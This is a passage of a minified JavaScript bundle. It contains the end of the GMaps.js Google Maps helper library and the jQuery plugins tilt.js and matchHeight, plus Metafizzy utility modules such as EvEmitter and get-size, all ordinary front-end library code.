0!==this.singleLayers[a])this.singleLayers[a].setMap(null),delete this.singleLayers[a];else for(var b=0;b<this.layers.length;b++)if(this.layers[b]===a){this.layers[b].setMap(null),this.layers.splice(b,1);break}},j.prototype.getRoutes=function(b){switch(b.travelMode){case"bicycling":k=google.maps.TravelMode.BICYCLING;break;case"transit":k=google.maps.TravelMode.TRANSIT;break;case"driving":k=google.maps.TravelMode.DRIVING;break;default:k=google.maps.TravelMode.WALKING}l="imperial"===b.unitSystem?google.maps.UnitSystem.IMPERIAL:google.maps.UnitSystem.METRIC;var d=a({avoidHighways:!1,avoidTolls:!1,optimizeWaypoints:!1,waypoints:[]},b);d.origin=/string/.test(typeof b.origin)?b.origin:new google.maps.LatLng(b.origin[0],b.origin[1]),d.destination=/string/.test(typeof b.destination)?b.destination:new google.maps.LatLng(b.destination[0],b.destination[1]),d.travelMode=k,d.unitSystem=l,delete d.callback,delete d.error;var e=[];(new google.maps.DirectionsService).route(d,function(a,c){if(c===google.maps.DirectionsStatus.OK){for(var d in a.routes)a.routes.hasOwnProperty(d)&&e.push(a.routes[d]);b.callback&&b.callback(e,a,c)}else b.error&&b.error(a,c)})},j.prototype.removeRoutes=function(){this.routes.length=0},j.prototype.getElevations=function(d){0<(d=a({locations:[],path:!1,samples:256},d)).locations.length&&0<d.locations[0].length&&(d.locations=c(b([d.locations],f,!1)));var e=d.callback;delete d.callback;var g=new google.maps.ElevationService;if(d.path){var h={path:d.locations,samples:d.samples};g.getElevationAlongPath(h,function(a,b){e&&"function"==typeof e&&e(a,b)})}else delete d.path,delete d.samples,g.getElevationForLocations(d,function(a,b){e&&"function"==typeof e&&e(a,b)})},j.prototype.cleanRoute=j.prototype.removePolylines,j.prototype.renderRoute=function(b,c){var d,e="string"==typeof c.panel?document.getElementById(c.panel.replace("#","")):c.panel;c.panel=e,c=a({map:this.map},c),d=new google.maps.DirectionsRenderer(c),this.getRoutes({origin:b.origin,destination:b.destination,travelMode:b.travelMode,waypoints:b.waypoints,unitSystem:b.unitSystem,error:b.error,avoidHighways:b.avoidHighways,avoidTolls:b.avoidTolls,optimizeWaypoints:b.optimizeWaypoints,callback:function(a,b,c){c===google.maps.DirectionsStatus.OK&&d.setDirections(b)}})},j.prototype.drawRoute=function(a){var b=this;this.getRoutes({origin:a.origin,destination:a.destination,travelMode:a.travelMode,waypoints:a.waypoints,unitSystem:a.unitSystem,error:a.error,avoidHighways:a.avoidHighways,avoidTolls:a.avoidTolls,optimizeWaypoints:a.optimizeWaypoints,callback:function(c){if(0<c.length){var d={path:c[c.length-1].overview_path,strokeColor:a.strokeColor,strokeOpacity:a.strokeOpacity,strokeWeight:a.strokeWeight};a.hasOwnProperty("icons")&&(d.icons=a.icons),b.drawPolyline(d),a.callback&&a.callback(c[c.length-1])}}})},j.prototype.travelRoute=function(a){if(a.origin&&a.destination)this.getRoutes({origin:a.origin,destination:a.destination,travelMode:a.travelMode,waypoints:a.waypoints,unitSystem:a.unitSystem,error:a.error,callback:function(b){if(0<b.length&&a.start&&a.start(b[b.length-1]),0<b.length&&a.step){var c=b[b.length-1];if(0<c.legs.length)for(var d,e=c.legs[0].steps,f=0;d=e[f];f++)d.step_number=f,a.step(d,c.legs[0].steps.length-1)}0<b.length&&a.end&&a.end(b[b.length-1])}});else if(a.route&&0<a.route.legs.length)for(var b,c=a.route.legs[0].steps,d=0;b=c[d];d++)b.step_number=d,a.step(b)},j.prototype.drawSteppedRoute=function(a){var b=this;if(a.origin&&a.destination)this.getRoutes({origin:a.origin,destination:a.destination,travelMode:a.travelMode,waypoints:a.waypoints,error:a.error,callback:function(c){if(0<c.length&&a.start&&a.start(c[c.length-1]),0<c.length&&a.step){var d=c[c.length-1];if(0<d.legs.length)for(var e,f=d.legs[0].steps,g=0;e=f[g];g++){e.step_number=g;var h={path:e.path,strokeColor:a.strokeColor,strokeOpacity:a.strokeOpacity,strokeWeight:a.strokeWeight};a.hasOwnProperty("icons")&&(h.icons=a.icons),b.drawPolyline(h),a.step(e,d.legs[0].steps.length-1)}}0<c.length&&a.end&&a.end(c[c.length-1])}});else if(a.route&&0<a.route.legs.length)for(var c,d=a.route.legs[0].steps,e=0;c=d[e];e++){c.step_number=e;var f={path:c.path,strokeColor:a.strokeColor,strokeOpacity:a.strokeOpacity,strokeWeight:a.strokeWeight};a.hasOwnProperty("icons")&&(f.icons=a.icons),b.drawPolyline(f),a.step(c)}},j.Route=function(a){this.origin=a.origin,this.destination=a.destination,this.waypoints=a.waypoints,this.map=a.map,this.route=a.route,this.step_count=0,this.steps=this.route.legs[0].steps,this.steps_length=this.steps.length;var b={path:new google.maps.MVCArray,strokeColor:a.strokeColor,strokeOpacity:a.strokeOpacity,strokeWeight:a.strokeWeight};a.hasOwnProperty("icons")&&(b.icons=a.icons),this.polyline=this.map.drawPolyline(b).getPath()},j.Route.prototype.getRoute=function(a){var b=this;this.map.getRoutes({origin:this.origin,destination:this.destination,travelMode:a.travelMode,waypoints:this.waypoints||[],error:a.error,callback:function(){b.route=e[0],a.callback&&a.callback.call(b)}})},j.Route.prototype.back=function(){if(0<this.step_count){this.step_count--;var a=this.route.legs[0].steps[this.step_count].path;for(var b in a)a.hasOwnProperty(b)&&this.polyline.pop()}},j.Route.prototype.forward=function(){if(this.step_count<this.steps_length){var a=this.route.legs[0].steps[this.step_count].path;for(var b in a)a.hasOwnProperty(b)&&this.polyline.push(a[b]);this.step_count++}},j.prototype.checkGeofence=function(a,b,c){return c.containsLatLng(new google.maps.LatLng(a,b))},j.prototype.checkMarkerGeofence=function(a,b){if(a.fences)for(var c,d=0;c=a.fences[d];d++){var e=a.getPosition();this.checkGeofence(e.lat(),e.lng(),c)||b(a,c)}},j.prototype.toImage=function(a){a=a||{};var b={};if(b.size=a.size||[this.el.clientWidth,this.el.clientHeight],b.lat=this.getCenter().lat(),b.lng=this.getCenter().lng(),0<this.markers.length){b.markers=[];for(var c=0;c<this.markers.length;c++)b.markers.push({lat:this.markers[c].getPosition().lat(),lng:this.markers[c].getPosition().lng()})}if(0<this.polylines.length){var d=this.polylines[0];b.polyline={},b.polyline.path=google.maps.geometry.encoding.encodePath(d.getPath()),b.polyline.strokeColor=d.strokeColor,b.polyline.strokeOpacity=d.strokeOpacity,b.polyline.strokeWeight=d.strokeWeight}return j.staticMapURL(b)},j.staticMapURL=function(a){function b(a,b){if("#"===a[0]&&(a=a.replace("#","0x"),b)){if(b=parseFloat(b),0===(b=Math.min(1,Math.max(b,0))))return"0x00000000";1===(b=(255*b).toString(16)).length&&(b+=b),a=a.slice(0,8)+b}return a}var c,d=[],e=("file:"===location.protocol?"http:":location.protocol)+"//maps.googleapis.com/maps/api/staticmap";a.url&&(e=a.url,delete a.url),e+="?";var f=a.markers;delete a.markers,!f&&a.marker&&(f=[a.marker],delete a.marker);var g=a.styles;delete a.styles;var h=a.polyline;if(delete a.polyline,a.center)d.push("center="+a.center),delete a.center;else if(a.address)d.push("center="+a.address),delete a.address;else if(a.lat)d.push(["center=",a.lat,",",a.lng].join("")),delete a.lat,delete a.lng;else if(a.visible){var i=encodeURI(a.visible.join("|"));d.push("visible="+i)}var j=a.size;j?(j.join&&(j=j.join("x")),delete a.size):j="630x300",d.push("size="+j),a.zoom||!1===a.zoom||(a.zoom=15);var k=!a.hasOwnProperty("sensor")||!!a.sensor;for(var l in delete a.sensor,d.push("sensor="+k),a)a.hasOwnProperty(l)&&d.push(l+"="+a[l]);if(f)for(var m,n,o=0;c=f[o];o++){for(var l in m=[],c.size&&"normal"!==c.size?(m.push("size:"+c.size),delete c.size):c.icon&&(m.push("icon:"+encodeURI(c.icon)),delete c.icon),c.color&&(m.push("color:"+c.color.replace("#","0x")),delete c.color),c.label&&(m.push("label:"+c.label[0].toUpperCase()),delete c.label),n=c.address?c.address:c.lat+","+c.lng,delete c.address,delete c.lat,delete c.lng,c)c.hasOwnProperty(l)&&m.push(l+":"+c[l]);m.length||0===o?(m.push(n),m=m.join("|"),d.push("markers="+encodeURI(m))):(m=d.pop()+encodeURI("|"+n),d.push(m))}if(g)for(o=0;o<g.length;o++){var p=[];g[o].featureType&&p.push("feature:"+g[o].featureType.toLowerCase()),g[o].elementType&&p.push("element:"+g[o].elementType.toLowerCase());for(var q=0;q<g[o].stylers.length;q++)for(var r in g[o].stylers[q]){var s=g[o].stylers[q][r];"hue"!=r&&"color"!=r||(s="0x"+s.substring(1)),p.push(r+":"+s)}var t=p.join("|");""!=t&&d.push("style="+t)}if(h){if(c=h,h=[],c.strokeWeight&&h.push("weight:"+parseInt(c.strokeWeight,10)),c.strokeColor){var u=b(c.strokeColor,c.strokeOpacity);h.push("color:"+u)}if(c.fillColor){var v=b(c.fillColor,c.fillOpacity);h.push("fillcolor:"+v)}var w=c.path;if(w.join){var x;for(q=0;x=w[q];q++)h.push(x.join(","))}else h.push("enc:"+w);h=h.join("|"),d.push("path="+encodeURI(h))}var y=window.devicePixelRatio||1;return d.push("scale="+y),e+(d=d.join("&"))},j.prototype.addMapType=function(a,b){if(!b.hasOwnProperty("getTileUrl")||"function"!=typeof b.getTileUrl)throw"'getTileUrl' function required.";b.tileSize=b.tileSize||new google.maps.Size(256,256);var c=new google.maps.ImageMapType(b);this.map.mapTypes.set(a,c)},j.prototype.addOverlayMapType=function(a){if(!a.hasOwnProperty("getTile")||"function"!=typeof a.getTile)throw"'getTile' function required.";var b=a.index;delete a.index,this.map.overlayMapTypes.insertAt(b,a)},j.prototype.removeOverlayMapType=function(a){this.map.overlayMapTypes.removeAt(a)},j.prototype.addStyle=function(a){var b=new google.maps.StyledMapType(a.styles,{name:a.styledMapName});this.map.mapTypes.set(a.mapTypeId,b)},j.prototype.setStyle=function(a){this.map.setMapTypeId(a)},j.prototype.createPanorama=function(a){return a.hasOwnProperty("lat")&&a.hasOwnProperty("lng")||(a.lat=this.getCenter().lat(),a.lng=this.getCenter().lng()),this.panorama=j.createPanorama(a),this.map.setStreetView(this.panorama),this.panorama},j.createPanorama=function(b){var c=h(b.el,b.context);b.position=new google.maps.LatLng(b.lat,b.lng),delete b.el,delete b.context,delete b.lat,delete b.lng;for(var d=["closeclick","links_changed","pano_changed","position_changed","pov_changed","resize","visible_changed"],e=a({visible:!0},b),f=0;f<d.length;f++)delete e[d[f]];var g=new google.maps.StreetViewPanorama(c,e);for(f=0;f<d.length;f++)!function(a,c){b[c]&&google.maps.event.addListener(a,c,function(){b[c].apply(this)})}(g,d[f]);return g},j.prototype.on=function(a,b){return j.on(a,this,b)},j.prototype.off=function(a){j.off(a,this)},j.prototype.once=function(a,b){return j.once(a,this,b)},j.custom_events=["marker_added","marker_removed","polyline_added","polyline_removed","polygon_added","polygon_removed","geolocated","geolocation_failed"],j.on=function(a,b,c){if(-1==j.custom_events.indexOf(a))return b instanceof j&&(b=b.map),google.maps.event.addListener(b,a,c);var d={handler:c,eventName:a};return b.registered_events[a]=b.registered_events[a]||[],b.registered_events[a].push(d),d},j.off=function(a,b){-1==j.custom_events.indexOf(a)?(b instanceof j&&(b=b.map),google.maps.event.clearListeners(b,a)):b.registered_events[a]=[]},j.once=function(a,b,c){if(-1==j.custom_events.indexOf(a))return b instanceof j&&(b=b.map),google.maps.event.addListenerOnce(b,a,c)},j.fire=function(a,b,c){if(-1==j.custom_events.indexOf(a))google.maps.event.trigger(b,a,Array.prototype.slice.apply(arguments).slice(2));else if(a in c.registered_events)for(var d=c.registered_events[a],e=0;e<d.length;e++)!function(a,b,c){a.apply(b,[c])}(d[e].handler,c,b)},j.geolocate=function(a){var b=a.always||a.complete;navigator.geolocation?navigator.geolocation.getCurrentPosition(function(c){a.success(c),b&&b()},function(c){a.error(c),b&&b()},a.options):(a.not_supported(),b&&b())},j.geocode=function(a){this.geocoder=new google.maps.Geocoder;var b=a.callback;a.hasOwnProperty("lat")&&a.hasOwnProperty("lng")&&(a.latLng=new google.maps.LatLng(a.lat,a.lng)),delete a.lat,delete a.lng,delete a.callback,this.geocoder.geocode(a,function(a,c){b(a,c)})},"object"==typeof window.google&&window.google.maps&&(google.maps.Polygon.prototype.getBounds||(google.maps.Polygon.prototype.getBounds=function(a){for(var b,c=new google.maps.LatLngBounds,d=this.getPaths(),e=0;e<d.getLength();e++){b=d.getAt(e);for(var f=0;f<b.getLength();f++)c.extend(b.getAt(f))}return c}),google.maps.Polygon.prototype.containsLatLng||(google.maps.Polygon.prototype.containsLatLng=function(a){var b=this.getBounds();if(null!==b&&!b.contains(a))return!1;for(var c=!1,d=this.getPaths().getLength(),e=0;e<d;e++)for(var f=this.getPaths().getAt(e),g=f.getLength(),h=g-1,i=0;i<g;i++){var j=f.getAt(i),k=f.getAt(h);(j.lng()<a.lng()&&k.lng()>=a.lng()||k.lng()<a.lng()&&j.lng()>=a.lng())&&j.lat()+(a.lng()-j.lng())/(k.lng()-j.lng())*(k.lat()-j.lat())<a.lat()&&(c=!c),h=i}return c}),google.maps.Circle.prototype.containsLatLng||(google.maps.Circle.prototype.containsLatLng=function(a){return!google.maps.geometry||google.maps.geometry.spherical.computeDistanceBetween(this.getCenter(),a)<=this.getRadius()}),google.maps.Rectangle.prototype.containsLatLng=function(a){return this.getBounds().contains(a)},google.maps.LatLngBounds.prototype.containsLatLng=function(a){return this.contains(a)},google.maps.Marker.prototype.setFences=function(a){this.fences=a},google.maps.Marker.prototype.addFence=function(a){this.fences.push(a)},google.maps.Marker.prototype.getId=function(){return this.__gm_id}),Array.prototype.indexOf||(Array.prototype.indexOf=function(a){if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if(0==c)return-1;var d=0;if(1<arguments.length&&((d=Number(arguments[1]))!=d?d=0:0!=d&&d!=1/0&&d!=-1/0&&(d=(0<d||-1)*Math.floor(Math.abs(d)))),c<=d)return-1;for(var e=0<=d?d:Math.max(c-Math.abs(d),0);e<c;e++)if(e in b&&b[e]===a)return e;return-1}),j});var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(obj){return typeof obj}:function(obj){return obj&&"function"==typeof Symbol&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};!function(factory){"function"==typeof define&&define.amd?define(["jquery"],factory):"object"===("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=function(root,jQuery){return void 0===jQuery&&(jQuery="undefined"!=typeof window?require("jquery"):require("jquery")(root)),factory(jQuery),jQuery}:factory(jQuery)}(function($){return $.fn.tilt=function(options){var requestTick=function(){this.ticking||(requestAnimationFrame(updateTransforms.bind(this)),this.ticking=!0)},setTransition=function(){var _this2=this;void 0!==this.timeout&&clearTimeout(this.timeout),$(this).css({transition:this.settings.speed+"ms "+this.settings.easing}),this.settings.glare&&this.glareElement.css({transition:"opacity "+this.settings.speed+"ms "+this.settings.easing}),this.timeout=setTimeout(function(){$(_this2).css({transition:""}),_this2.settings.glare&&_this2.glareElement.css({transition:""})},this.settings.speed)},mouseEnter=function(){this.ticking=!1,$(this).css({"will-change":"transform"}),setTransition.call(this),$(this).trigger("tilt.mouseEnter")},getMousePositions=function(event){return void 0===event&&(event={pageX:$(this).offset().left+$(this).outerWidth()/2,pageY:$(this).offset().top+$(this).outerHeight()/2}),{x:event.pageX,y:event.pageY}},mouseMove=function(event){this.mousePositions=getMousePositions(event),requestTick.call(this)},mouseLeave=function(){setTransition.call(this),this.reset=!0,requestTick.call(this),$(this).trigger("tilt.mouseLeave")},getValues=function(){var reverse=this.settings.reverse?1:-1,width=$(this).outerWidth(),height=$(this).outerHeight(),left=$(this).offset().left,top=$(this).offset().top,percentageX=(this.mousePositions.x-left)/width,percentageY=(this.mousePositions.y-top)/height;return{tiltX:reverse*(this.settings.maxTilt/2-percentageX*this.settings.maxTilt).toFixed(2),tiltY:reverse*(percentageY*this.settings.maxTilt-this.settings.maxTilt/2).toFixed(2),percentageX:100*percentageX,percentageY:100*percentageY,angle:Math.atan2(this.mousePositions.x-(left+width/2),-(this.mousePositions.y-(top+height/2)))*(180/Math.PI)}},updateTransforms=function(){if(this.transforms=getValues.call(this),this.reset)return this.reset=!1,$(this).css("transform","perspective("+this.settings.perspective+"px) rotateX(0deg) rotateY(0deg)"),void(this.settings.glare&&(this.glareElement.css("transform","rotate(180deg) translate(-50%, -50%)"),this.glareElement.css("opacity","0")));$(this).css("transform","perspective("+this.settings.perspective+"px) rotateX("+("x"===this.settings.disableAxis?0:this.transforms.tiltY)+"deg) rotateY("+("y"===this.settings.disableAxis?0:this.transforms.tiltX)+"deg) scale3d("+this.settings.scale+","+this.settings.scale+","+this.settings.scale+")"),this.settings.glare&&(this.glareElement.css("transform","rotate("+this.transforms.angle+"deg) translate(-50%, -50%)"),this.glareElement.css("opacity",""+this.transforms.percentageY*this.settings.maxGlare/100)),$(this).trigger("change",[this.transforms]),this.ticking=!1},updateGlareSize=function(){this.glareElement.css({width:""+2*$(this).outerWidth(),height:""+2*$(this).outerWidth()})};return $.fn.tilt.destroy=function(){$(this).each(function(){$(this).find(".js-tilt-glare").remove(),$(this).css({"will-change":"",transform:""}),$(this).off("mousemove mouseenter mouseleave")})},$.fn.tilt.getValues=function(){var results=[];return $(this).each(function(){this.mousePositions=getMousePositions.call(this),results.push(getValues.call(this))}),results},$.fn.tilt.reset=function(){$(this).each(function(){var _this3=this;this.mousePositions=getMousePositions.call(this),this.settings=$(this).data("settings"),mouseLeave.call(this),setTimeout(function(){_this3.reset=!1},this.settings.transition)})},this.each(function(){var _this4=this;this.settings=$.extend({maxTilt:$(this).is("[data-tilt-max]")?$(this).data("tilt-max"):20,perspective:$(this).is("[data-tilt-perspective]")?$(this).data("tilt-perspective"):300,easing:$(this).is("[data-tilt-easing]")?$(this).data("tilt-easing"):"cubic-bezier(.03,.98,.52,.99)",scale:$(this).is("[data-tilt-scale]")?$(this).data("tilt-scale"):"1",speed:$(this).is("[data-tilt-speed]")?$(this).data("tilt-speed"):"400",transition:!$(this).is("[data-tilt-transition]")||$(this).data("tilt-transition"),disableAxis:$(this).is("[data-tilt-disable-axis]")?$(this).data("tilt-disable-axis"):null,axis:$(this).is("[data-tilt-axis]")?$(this).data("tilt-axis"):null,reset:!$(this).is("[data-tilt-reset]")||$(this).data("tilt-reset"),glare:!!$(this).is("[data-tilt-glare]")&&$(this).data("tilt-glare"),maxGlare:$(this).is("[data-tilt-maxglare]")?$(this).data("tilt-maxglare"):1,reverse:!!$(this).is("[data-tilt-reverse]")&&$(this).data("tilt-reverse")},options),null!==this.settings.axis&&(console.warn("Tilt.js: the axis setting has been renamed to disableAxis. See https://github.com/gijsroge/tilt.js/pull/26 for more information"),this.settings.disableAxis=this.settings.axis),this.init=function(){$(_this4).data("settings",_this4.settings),_this4.settings.glare&&function(){var glarePrerender=this.settings.glarePrerender;if(glarePrerender||$(this).append('<div class="js-tilt-glare"><div class="js-tilt-glare-inner"></div></div>'),this.glareElementWrapper=$(this).find(".js-tilt-glare"),this.glareElement=$(this).find(".js-tilt-glare-inner"),!glarePrerender){this.glareElementWrapper.css({position:"absolute",top:"0",left:"0",width:"100%",height:"100%"}).css({overflow:"hidden","pointer-events":"none"}),this.glareElement.css({position:"absolute",top:"50%",left:"50%","background-image":"linear-gradient(0deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%)",width:""+2*$(this).outerWidth(),height:""+2*$(this).outerWidth(),transform:"rotate(180deg) translate(-50%, -50%)","transform-origin":"0% 0%",opacity:"0"})}}.call(_this4),function(){$(this).on("mousemove",mouseMove),$(this).on("mouseenter",mouseEnter),this.settings.reset&&$(this).on("mouseleave",mouseLeave),this.settings.glare&&$(window).on("resize",updateGlareSize.bind(this))}.call(_this4)},this.init()})},$("[data-tilt]").tilt(),!0}),function(factory){"use strict";"function"==typeof define&&define.amd?define(["jquery"],factory):"undefined"!=typeof module&&module.exports?module.exports=factory(require("jquery")):factory(jQuery)}(function($){function _parse(value){return parseFloat(value)||0}function _rows(elements){var $elements=$(elements),lastTop=null,rows=[];return $elements.each(function(){var $that=$(this),top=$that.offset().top-_parse($that.css("margin-top")),lastRow=0<rows.length?rows[rows.length-1]:null;null===lastRow?rows.push($that):Math.floor(Math.abs(lastTop-top))<=1?rows[rows.length-1]=lastRow.add($that):rows.push($that),lastTop=top}),rows}function _parseOptions(options){var opts={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof options?$.extend(opts,options):("boolean"==typeof options?opts.byRow=options:"remove"===options&&(opts.remove=!0),opts)}var _previousResizeWidth=-1,_updateTimeout=-1,matchHeight=$.fn.matchHeight=function(options){var opts=_parseOptions(options);if(opts.remove){var that=this;return this.css(opts.property,""),$.each(matchHeight._groups,function(key,group){group.elements=group.elements.not(that)}),this}return this.length<=1&&!opts.target||(matchHeight._groups.push({elements:this,options:opts}),matchHeight._apply(this,opts)),this};matchHeight.version="0.7.2",matchHeight._groups=[],matchHeight._throttle=80,matchHeight._maintainScroll=!1,matchHeight._beforeUpdate=null,matchHeight._afterUpdate=null,matchHeight._rows=_rows,matchHeight._parse=_parse,matchHeight._parseOptions=_parseOptions,matchHeight._apply=function(elements,options){var opts=_parseOptions(options),$elements=$(elements),rows=[$elements],scrollTop=$(window).scrollTop(),htmlHeight=$("html").outerHeight(!0),$hiddenParents=$elements.parents().filter(":hidden");return $hiddenParents.each(function(){var $that=$(this);$that.data("style-cache",$that.attr("style"))}),$hiddenParents.css("display","block"),opts.byRow&&!opts.target&&($elements.each(function(){var $that=$(this),display=$that.css("display");"inline-block"!==display&&"flex"!==display&&"inline-flex"!==display&&(display="block"),$that.data("style-cache",$that.attr("style")),$that.css({display:display,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),rows=_rows($elements),$elements.each(function(){var $that=$(this);$that.attr("style",$that.data("style-cache")||"")})),$.each(rows,function(key,row){var $row=$(row),targetHeight=0;if(opts.target)targetHeight=opts.target.outerHeight(!1);else{if(opts.byRow&&$row.length<=1)return void $row.css(opts.property,"");$row.each(function(){var $that=$(this),style=$that.attr("style"),display=$that.css("display");"inline-block"!==display&&"flex"!==display&&"inline-flex"!==display&&(display="block");var css={display:display};css[opts.property]="",$that.css(css),$that.outerHeight(!1)>targetHeight&&(targetHeight=$that.outerHeight(!1)),style?$that.attr("style",style):$that.css("display","")})}$row.each(function(){var $that=$(this),verticalPadding=0;opts.target&&$that.is(opts.target)||("border-box"!==$that.css("box-sizing")&&(verticalPadding+=_parse($that.css("border-top-width"))+_parse($that.css("border-bottom-width")),verticalPadding+=_parse($that.css("padding-top"))+_parse($that.css("padding-bottom"))),$that.css(opts.property,targetHeight-verticalPadding+"px"))})}),$hiddenParents.each(function(){var $that=$(this);$that.attr("style",$that.data("style-cache")||null)}),matchHeight._maintainScroll&&$(window).scrollTop(scrollTop/htmlHeight*$("html").outerHeight(!0)),this},matchHeight._applyDataApi=function(){var groups={};$("[data-match-height], [data-mh]").each(function(){var $this=$(this),groupId=$this.attr("data-mh")||$this.attr("data-match-height");groups[groupId]=groupId in groups?groups[groupId].add($this):$this}),$.each(groups,function(){this.matchHeight(!0)})};function _update(event){matchHeight._beforeUpdate&&matchHeight._beforeUpdate(event,matchHeight._groups),$.each(matchHeight._groups,function(){matchHeight._apply(this.elements,this.options)}),matchHeight._afterUpdate&&matchHeight._afterUpdate(event,matchHeight._groups)}matchHeight._update=function(throttle,event){if(event&&"resize"===event.type){var windowWidth=$(window).width();if(windowWidth===_previousResizeWidth)return;_previousResizeWidth=windowWidth}throttle?-1===_updateTimeout&&(_updateTimeout=setTimeout(function(){_update(event),_updateTimeout=-1},matchHeight._throttle)):_update(event)},$(matchHeight._applyDataApi);var on=$.fn.on?"on":"bind";$(window)[on]("load",function(event){matchHeight._update(!1,event)}),$(window)[on]("resize orientationchange",function(event){matchHeight._update(!0,event)})}),function(window,factory){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(jQuery){return factory(window,jQuery)}):"object"==typeof module&&module.exports?module.exports=factory(window,require("jquery")):window.jQueryBridget=factory(window,window.jQuery)}(window,function(window,jQuery){"use strict";var arraySlice=Array.prototype.slice,console=window.console,logError=void 0===console?function(){}:function(message){console.error(message)};function jQueryBridget(namespace,PluginClass,$){($=$||jQuery||window.jQuery)&&(PluginClass.prototype.option||(PluginClass.prototype.option=function(opts){$.isPlainObject(opts)&&(this.options=$.extend(!0,this.options,opts))}),$.fn[namespace]=function(arg0){return"string"==typeof arg0?function($elems,methodName,args){var returnValue,pluginMethodStr="$()."+namespace+'("'+methodName+'")';return $elems.each(function(i,elem){var instance=$.data(elem,namespace);if(instance){var method=instance[methodName];if(method&&"_"!=methodName.charAt(0)){var value=method.apply(instance,args);returnValue=void 0===returnValue?value:returnValue}else logError(pluginMethodStr+" is not a valid method")}else logError(namespace+" not initialized. Cannot call methods, i.e. "+pluginMethodStr)}),void 0!==returnValue?returnValue:$elems}(this,arg0,arraySlice.call(arguments,1)):(function($elems,options){$elems.each(function(i,elem){var instance=$.data(elem,namespace);instance?(instance.option(options),instance._init()):(instance=new PluginClass(elem,options),$.data(elem,namespace,instance))})}(this,arg0),this)},updateJQuery($))}function updateJQuery($){!$||$&&$.bridget||($.bridget=jQueryBridget)}return updateJQuery(jQuery||window.jQuery),jQueryBridget}),function(global,factory){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",factory):"object"==typeof module&&module.exports?module.exports=factory():global.EvEmitter=factory()}("undefined"!=typeof window?window:this,function(){function EvEmitter(){}var proto=EvEmitter.prototype;return proto.on=function(eventName,listener){if(eventName&&listener){var events=this._events=this._events||{},listeners=events[eventName]=events[eventName]||[];return-1==listeners.indexOf(listener)&&listeners.push(listener),this}},proto.once=function(eventName,listener){if(eventName&&listener){this.on(eventName,listener);var onceEvents=this._onceEvents=this._onceEvents||{};return(onceEvents[eventName]=onceEvents[eventName]||{})[listener]=!0,this}},proto.off=function(eventName,listener){var listeners=this._events&&this._events[eventName];if(listeners&&listeners.length){var index=listeners.indexOf(listener);return-1!=index&&listeners.splice(index,1),this}},proto.emitEvent=function(eventName,args){var listeners=this._events&&this._events[eventName];if(listeners&&listeners.length){listeners=listeners.slice(0),args=args||[];for(var onceListeners=this._onceEvents&&this._onceEvents[eventName],i=0;i<listeners.length;i++){var listener=listeners[i];onceListeners&&onceListeners[listener]&&(this.off(eventName,listener),delete onceListeners[listener]),listener.apply(this,args)}return this}},proto.allOff=function(){delete this._events,delete this._onceEvents},EvEmitter}),function(window,factory){"function"==typeof define&&define.amd?define("get-size/get-size",factory):"object"==typeof module&&module.exports?module.exports=factory():window.getSize=factory()}(window,function(){"use strict";function getStyleSize(value){var num=parseFloat(value);return-1==value.indexOf("%")&&!isNaN(num)&&num}var logError="undefined"==typeof console?function(){}:function(message){console.error(message)},measurements=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],measurementsLength=measurements.length;function getStyle(elem){var style=getComputedStyle(elem);return style||logError("Style returned "+style+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),style}var isBoxSizeOuter,isSetup=!1;function getSize(elem){if(!function(){if(!isSetup){isSetup=!0;var div=document.createElement("div");div.style.width="200px",div.style.padding="1px 2px 3px 4px",div.style.borderStyle="solid",div.style.borderWidth="1px 2px 3px 4px",div.style.boxSizing="border-box";var body=document.body||document.documentElement;body.appendChild(div);var style=getStyle(div);isBoxSizeOuter=200==Math.round(getStyleSize(style.width)),getSize.isBoxSizeOuter=isBoxSizeOuter,body.removeChild(div)}}(),"string"==typeof elem&&(elem=document.querySelector(elem)),elem&&"object"==typeof elem&&elem.nodeType){var style=getStyle(elem);if("none"==style.display)return function(){for(var size={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},i=0;i<measurementsLength;i++){size[measurements[i]]=0}return size}();var size={};size.width=elem.offsetWidth,size.height=elem.offsetHeight;for(var isBorderBox=size.isBorderBox="border-box"==style.boxSizing,i=0;i<measurementsLength;i++){var measurement=measurements[i],value=style[measurement],num=parseFloat(value);size[measurement]=isNaN(num)?0:num}var paddingWidth=size.paddingLeft+size.paddingRight,paddingHeight=size.paddingTop+size.paddingBottom,marginWidth=size.marginLeft+size.marginRight,marginHeight=size.marginTop+size.marginBottom,borderWidth=size.borderLeftWidth+size.borderRightWidth,borderHeight=size.borderTopWidth+size.borderBottomWidth,isBorderBoxSizeOuter=isBorderBox&&isBoxSizeOuter,styleWidth=getStyleSize(style.width);!1!==styleWidth&&(size.width=styleWidth+(isBorderBoxSizeOuter?0:paddingWidth+borderWidth));var styleHeight=getStyleSize(style.height);return!1!==styleHeight&&(size.height=styleHeight+(isBorderBoxSizeOuter?0:paddingHeight+borderHeight)),size.innerWidth=size.width-(paddingWidth+borderWidth),size.innerHeight=size.height-(paddingHeight+borderHeight),size.outerWidth=size.width+marginWidth,size.outerHeight=size.height+marginHeight,size}}return getSize}),function(window,factory){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",factory):"object"==typeof module&&module.exports?module.exports=factory():window.matchesSelector=factory()}(window,function(){"use strict";var matchesMethod=function(){var ElemProto=window.Element.prototype;if(ElemProto.matches)return"matches";if(ElemProto.matchesSelector)return"matchesSelector";for(var prefixes=["webkit","moz","ms","o"],i=0;i<prefixes.length;i++){var method=prefixes[i]+"MatchesSelector";if(ElemProto[method])return method}}();return function(elem,selector){return elem[matchesMethod](selector)}}),function(window,factory){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(matchesSelector){return factory(window,matchesSelector)}):"object"==typeof 